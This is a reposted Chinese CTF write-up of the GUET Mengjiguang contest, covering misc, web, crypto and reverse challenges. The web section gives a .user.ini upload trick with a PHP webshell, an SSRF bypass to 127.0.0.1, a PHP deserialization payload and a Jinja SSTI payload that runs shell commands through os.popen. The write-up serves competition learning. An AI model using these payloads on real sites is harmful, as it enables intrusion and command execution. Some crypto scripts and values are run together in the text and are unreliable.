[CTF]GUET梦极光杯线上赛个人WP
Posted Sapphire037
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[CTF]GUET梦极光杯线上赛个人WP相关的知识,希望对你有一定的参考价值。
Misc
1.相信光
gif分离,有两张有二维码,随便扫了一张就出了
2.简简单单
压缩包,解压,再解压,有密码,爆破得到7788,查看文件头,png文件,改格式,一张二维码,扫描即可
3.real_checkin
拖进010


一串base,直接拖进cyberchef一把梭即可,base32解码得到flag
这个二维码不太行
盲猜补定位符,但是图片很短,010里改高度补齐定位符然后扫码即可
miscmisc
图片叫做password,右键属性就看到密码,然后解开压缩包,1.txt是社会主义核心价值观编码,找个在线网站梭就行,得到一半的flag,png改高度就能看到另一半flag
SilentEye
题目名字就给出答案了,用SlientEye把图片解密一下就出flag
hidden
docx,全选把字变红色就能看到密码

还不知道有啥用,zsteg看看

一个链接,处理下打开是个解密图片隐藏数据的,结合密码,解开即可得到flag
misceasy
爆破得到
misceasy.docx:$office$*2013*100000*256*16*bbf9fac88ca2ed85818e65d802ca47d8*72a41d3207adaea281cf197e7ea107f3*b5aeec3219919e56893255507644e75f067594ca13045de3e53ee45747965051
然后用hashcat爆破,懒得爆了。根本不需要
直接软件爆破得到密码51,改文字颜色即可,有点无语
WEB
checkin
F12看到传个cat就能拿flag
Upload
.user.ini
auto_append_file="xxx"
传xxx
<Script language='php'>壹v哦($_P0ST[cmd]);</Script>
这里大小写绕过过滤就行,过滤得不怎么严格
然后访问/upload/xxxx/,没什么问题用蚂蚁的一把剑连接即可拿到flag
Backdoor
代码混淆,网站一把梭
https://www.zhaoyuanma.com/phpjm.html
得到他的一句话慕码,应该是这样,有点忘了 连上去就拿到flag
SSRF
看源码
import re
import os
import requests
import tornado.web
import tornado.gen
import tornado.ioloop
import tornado.autoreload
from tornado.concurrent import run_on_executor
from concurrent.futures import ThreadPoolExecutor
def request(url):
# 对url做限制,必须要带域名,且去掉所有可以用的协议,包括dict、gohper、file协议
res = re_pattern(url)
if res == False:
return "请求地址未包含域名,危险地址"
resq = requests.get(url, timeout=4)
return resq.content.decode()
def re_pattern(url):
pattern = r"http.*://[a-zA-Z]*\\.[a-zA-Z]*\\.[a-zA-Z]*"
result = re.match(pattern, url)
if result is None:
return False
else:
return True
class SsrfHandler(tornado.web.RequestHandler):
max_thread_num = 200
executor = ThreadPoolExecutor(max_workers=max_thread_num)
# 线程内处理
@run_on_executor
def get(self):
try:
url = self.get_query_argument("url")
response = request(url)
self.write(response)
except Exception as e:
print(e)
class FlagHandler(tornado.web.RequestHandler):
def get(self):
print(self.request.remote_ip)
if self.request.remote_ip != "127.0.0.1":
if self.request.remote_ip == "::1":
self.write("No ip address")
else:
self.write("No have permissions")
else:
self.write(os.environ.get('FLAG'))
class IndexHandler(tornado.web.RequestHandler):
def get(self):
self.finish("welcome to GUET CTF<!--<a href=\\"./vpn?url=http://www.baidu.com\\"")
def make_app():
return tornado.web.Application([
(r"/vpn", SsrfHandler), (r"/flag", FlagHandler), (r"/", IndexHandler)
], debug=True)
if __name__ == "__main__":
app = make_app()
port = 80
print('start listen %d' % port)
app.listen(port)
tornado.ioloop.IOLoop.current().start()
发现严格过滤了url的格式,但是我们要访问到127.0.0.1/flag
def re_pattern(url):
pattern = r"http.*://[a-zA-Z]*\\.[a-zA-Z]*\\.[a-zA-Z]*"
result = re.match(pattern, url)
if result is None:
return False
else:
return True
这里要匹配到英文,所以要来个小trick
2、利用解析URL所出现的问题
在某些情况下,后端程序可能会对访问的URL进行解析,对解析出来的host地址进行过滤。这时候可能会出现对URL参数解析不当,导致可以绕过过滤。
http://www.baidu.com@192.168.0.1/
当后端程序通过不正确的正则表达式(比如将http之后到com为止的字符内容,也就是www.baidu.com,认为是访问请求的host地址时)对上述URL的内容进行解析的时候,很有可能会认为访问URL的host为www.baidu.com,而实际上这个URL所请求的内容都是192.168.0.1上的内容。
最终payload:http://172.16.68.4:28103/vpn?url=http://www.baidu.com@127.0.0.1/flag
也可以找一个地址解析之后的ip为127.0.0.1的也能拿到flag
Ez seri
应该是非预期,构造链子,然后
<?php
//include 'flag.php';
error_reporting(0);
class Be24
{
public $username;
public $password;
public $info;
public function __construct($username, $password, $info)
{
$this->username = "admin";
$this->password = "10086";
$this->info = new Cf04();
}
public function __destruct()
{
if ($this->password != 10086 || $this->username !== "admin") {
die("NO!!!hacker!!!");
} else {
echo "Hello ";
echo $this->username;
echo "</br>";
echo "Information: ";
echo $this->info;
echo "</br>";
}
}
}
class Cf04
{
public function __construct()
{
$this->func="phpInfo";
}
public function __toString()
{
if ($this->func === "phpinfo") {
die("Bad bad bad.");
}
($this->func)();
return "";
}
}
class A206
{
public $event = array();
public $var = array();
public function __call($method, $eventData)
{
foreach ($this->event as $callback) {
if (!method_exists($this, $callback)) {
die("Don't do shit.");
}
$eventData = $this->{$callback}($eventData);
}
}
public function getFlag()
{
foreach ($this->var as $a) {
if ($a === "getFlag") {
// global $flag;
// echo $flag;
echo getenv("FLAG");
}
}
}
}
$a=new Be24('admin','10086','phpInfo');
echo urlencode(serialize($a));
绕过了对phpinfo的判断,谁知道flag就在里面.
然后
?o=O%3A4%3A%22Be24%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%22admin%22%3Bs%3A8%3A%22password%22%3Bs%3A5%3A%2210086%22%3Bs%3A4%3A%22info%22%3BO%3A4%3A%22Cf04%22%3A1%3A%7Bs%3A4%3A%22func%22%3Bs%3A7%3A%22phpInfo%22%3B%7D%7D
即可
Ez ssssti
过滤了很多,fuzz一下大概有这些
当然这只是一部分,自己弄的字典还没补完,可以看到过滤了引号,中括号,下划线等等,那么第一时间就想到用request来绕过这些东西,主要是还过滤了两个花括号,但是我们还有{% %}来使用.经过测试,request.args,request.values,request.cookie等都被过滤
参考这篇文章和这篇文章
我们得到request.form的方式,试了一下没有过滤,构造payload
{%+print((abc|attr(request.form.a)|attr(request.form.b)|+attr(request.form.c))(request.form.d).eval(request.form.e))%}&a=__init__&b=__globals__&c=__getitem__&d=__builtins__&e=__import__('os').popen('cat ../flag').read()
先ls …/,看到flag的位置,然后再cat即可拿到flag
Crypto
Freemasonry
变异猪圈密码,看图一个一个扒下来即可
佛说你还OK吗
佛曰解密,OOk解密
cryptox
step1:eyscmwluwegystep2:Pvvgb smxv ur, Xqzgi lqcq lqge. Cvieaj hcfq jcztj, Sf encoyc ksw ko eybi. Viykxs xkdeu gupn gauc, Mw vyea kxacps fy. Vyuk hcfq tckigxoi, Afut ndicds ysxp efmg ddyg. Jo ref sp r sosxi, Afu'nv xmxv tjbayiy yqed tczn. Mxaa kk wkvx tcjs, Cxp wviepqfl afu ysxp irip.Kzh K ninv smxv yqe flkj ZohtD3v cN JX5J21 ldd5 udw5gfo5 lbp0.Bqqgdbgb fs ovrio flgd apn mhf khg ocycc skqz.
不知道想干啥,像维吉尼亚,扔进网站一把梭

文章里有
And I will give you this ZmxhZ3t lN HN5X21 hbm5 ubm5ubm5 ubn0
也就是
ZmxhZ3t lN HN5X21 hbm5 ubm5ubm5 ubn0

得到flag
你会分析这段密文吗?
ciy fcw fqvrycpcpen feiwtq l jegy tlray uw wiyugq log opq l fesruyk fedvync. lf cgy qhvy cjvy, cky gyzyuervync xw qycdtpcx cyfoveueax bq aycnpna wlmcyt lqg wlwcyt, leg cry gpwtpfducx yw fuw iq aycopna opapyt lng opaqyt, cwy cetyqoeug wrt mytpnnytq yq aycupna opaiyt lng opaopt. vsqc dw cfy engpny pnhetvlcpen jq qflzcytyg lng ctpiplu. myapnmytq ewcmn gen'c hmej oej ce qxqcyjlspfluux uyldn cgy hnejhlgay eb fcw tyulcyg wpyugq, ewsyn clhdna l fec ea cpgy lng qdwwytpna. lng wula pq {fcwwdnftxrcewdn}
扔进quipquip https://quipqiup.com/
解得
tve ctf csmpetition covfrs a kode rapge lf fvelds ahd his a cozplex coument. ac tde sjme tkme, txe dewelopment yf seturity techmology qs getning fabter asd fafter, aod tpe difriculty ef clf vs gething higier and higser, tfe toreshold fpr berinners es getling higver and highir. mzst uf tce ondine injormation ks scawtered and trivial. beginbers oftbn don't jbok hok to systekazically leaun tde jnokjadge oq ctf related fields, ofzen tajung a cot og tide and suffering. and flag is {ctffuncryptofun}
得到flag
Extended Euclidean
N=0x921e90c91b5a2c3a36d72417c4212cb8375e15f58416811dd02ba081a8e24f38564c47e8ef3e17f16d56b6ec2815f8ddf030132d2b0013723c19e8d32755a743b1d680b9c028e373fe17bbbd5bd86d792122aebba8d60ee5aa863b07161ca5ab006b4c3dff189868207fddac1d20e207bbaca6b9ef8946d8a982afb5c19d68327350269c3136d78a5dfe29a5ef62fb662f29903dbd6e3dc2da36fb366528df0c8ce8e3a4870d7e2ae64b118d04d710165519b920ee826d9c5bcdd9fc847de943a96407e189e285a3adbf05eeaf9330dfabe6ebef19fcdc2d291d26565cc3f86a72e32b9bd6c1de9587aae637cbcbb991d3bf7f180b39669a79e874ee6cc33655e1=0x9149afebe2=0x93868247c1=0x241b3cf8e77d204f4949bd8e5b19789f14d23c7de4863d33a6e27e0221a8b4618be0cfbfe51e030c077e9e0f40e37b9f7650201f544f207d3526f932bc53efb2adc06796734a9f8b60ed733cdd60f3f5c875d0b604f7322ba678b6ba1435e77ef0b06e7a7db7c3d7c3dd63f1192588da1ae9f328e62498e1881b72ef4bfa1d82d4957a2dcecc66deb89b69ebedce867ca6e33efd361373db390f2a6d0dbd039d6220ef08299030983c8295519b550b16e9c420e60062beb7a01745171f050b1fc7b72632e0e676cb6e43a046d12968debc4571bbb209bc97560c9bc687cef74ad3894fc1cbac73bc8d7a4729091ee686ef37f3ac2bd8324f3f1465805a1dccdbc2=0x67a01e36a5dbc1c2bd839fc3a2d8f8c6c6b4c2598e31383f50232715c67c6c82b82bedbad25ff226945b9f47604e24f177fce1e4d0783368e2fc2acd83d8676120ddb1233f63737f82deca8d29aeea309dcf9fb504b97cb96ef95390fbbcaeded6512d8d2c31aa682bdc6b97257e58c607190c2c60d3ef58c22ce0f9e4b1f22374b07d93be79f7d31e3b32315696d2007a14c393bb9cda1779bdb4c2143f1ccf321f3c2ea9547cb7e2352f16adbb59513c14febfdbe576173d7334eff93df349b23ffa4ff4d8ef732643d50f4486e6570d4943e64bc453c9f7079faa6a4095b0912fc4c2b15f52fc995c3245d666cfbbba6d39c5945226af6faf31fea71327cb
我根本不知道怎么做,百度N,E1,E2,C1,C2找找脚本,网上脚本一把梭
import libnumimport gmpy2def common_modulus(n, c1, c2, e1, e2): assert (libnum.gcd(e1, e2)) _, s1, s2 = gmpy2.gcdext(e1, e2) # 扩展欧几里得算法 # 若s1<0,则c1^s1==(c1^-1)^(-s1),其中c1^-1为c1模n的逆元。 if s1 < 0: s1 = -s1 c1 = gmpy2.invert(c1, n) if s2 < 0: s2 = -s2 c2 = gmpy2.invert(c2, n) return pow(c1, s1, n) * pow(c2, s2, n) % nn=0x921e90c91b5a2c3a36d72417c4212cb8375e15f58416811dd02ba081a8e24f38564c47e8ef3e17f16d56b6ec2815f8ddf030132d2b0013723c19e8d32755a743b1d680b9c028e373fe17bbbd5bd86d792122aebba8d60ee5aa863b07161ca5ab006b4c3dff189868207fddac1d20e207bbaca6b9ef8946d8a982afb5c19d68327350269c3136d78a5dfe29a5ef62fb662f29903dbd6e3dc2da36fb366528df0c8ce8e3a4870d7e2ae64b118d04d710165519b920ee826d9c5bcdd9fc847de943a96407e189e285a3adbf05eeaf9330dfabe6ebef19fcdc2d291d26565cc3f86a72e32b9bd6c1de9587aae637cbcbb991d3bf7f180b39669a79e874ee6cc33655c1=0x241b3cf8e77d204f4949bd8e5b19789f14d23c7de4863d33a6e27e0221a8b4618be0cfbfe51e030c077e9e0f40e37b9f7650201f544f207d3526f932bc53efb2adc06796734a9f8b60ed733cdd60f3f5c875d0b604f7322ba678b6ba1435e77ef0b06e7a7db7c3d7c3dd63f1192588da1ae9f328e62498e1881b72ef4bfa1d82d4957a2dcecc66deb89b69ebedce867ca6e33efd361373db390f2a6d0dbd039d6220ef08299030983c8295519b550b16e9c420e60062beb7a01745171f050b1fc7b72632e0e676cb6e43a046d12968debc4571bbb209bc97560c9bc687cef74ad3894fc1cbac73bc8d7a4729091ee686ef37f3ac2bd8324f3f1465805a1dccdbc2=0x67a01e36a5dbc1c2bd839fc3a2d8f8c6c6b4c2598e31383f50232715c67c6c82b82bedbad25ff226945b9f47604e24f177fce1e4d0783368e2fc2acd83d8676120ddb1233f63737f82deca8d29aeea309dcf9fb504b97cb96ef95390fbbcaeded6512d8d2c31aa682bdc6b97257e58c607190c2c60d3ef58c22ce0f9e4b1f22374b07d93be79f7d31e3b32315696d2007a14c393bb9cda1779bdb4c2143f1ccf321f3c2ea9547cb7e2352f16adbb59513c14febfdbe576173d7334eff93df349b23ffa4ff4d8ef732643d50f4486e6570d4943e64bc453c9f7079faa6a4095b0912fc4c2b15f52fc995c3245d666cfbbba6d39c5945226af6faf31fea71327cbe1 = 0x9149afebe2 = 0x93868247res = str(hex(common_modulus(n, c1, c2, e1, e2)))[2:-128] # 去除前两个字符0x和后面的128个随机字符(每两个数字字符组成的十六进制数代表一个字符,所以有128个)print(res)flag = ''for i in range(0, len(res), 2): ch = res[i] + res[i + 1] flag += chr(int(ch, 16))print(flag)
简单
被加密的flag
同上题做法差不多,有flag.en文件,还有一个pubkey.pem,直接百度flag.en pubkey,pem得到一堆类似的东西
参考的这篇文章
谷歌有在线解开私钥的网站,拉进去得到的东西复制,放到RSA公钥解析,得到e和n,然后大数分解,最后得到

e=65537n=109200456211178223254372497288327849317816802333078499279139942189858143228731p=338076699523223834306263480149120752969q=323004975986748856710125412204626739299phi=109200456211178223254372497288327849317155720657568526588123553297504395736464d=73387931906634933930689263630729386382117072198024752201768676952489183298241
一把梭
ECC
百度法,搜一波ECC能搜到出题人以前写的博客的wp,问法一模一样,脚本也差不多,改一下即可,g的数据应该是有问题的

p = 1401421115305024248470536916619715227297537105295017024196991
a = 6016276792420865932
b = 8845683521038554270
k = 2139584484
E = EllipticCurve(GF(p),[a,b])
c1 = E(1154271112815374161528505681360470250428836849104219407659553,128682657719813409877026526364025686177209391723996380707746)
c2 = E(1280898338895827447217047620823932734374238921425059778184612,813422297428564854961198345469363556433641635783360683901610)
m = c1-k*c2
print(m)
Reverse
猜
拉到IDA F5 R R R R R 逆着打就行了
剩下的PWN和RE等二进制队友补充
以上是关于[CTF]GUET梦极光杯线上赛个人WP的主要内容,如果未能解决你的问题,请参考以下文章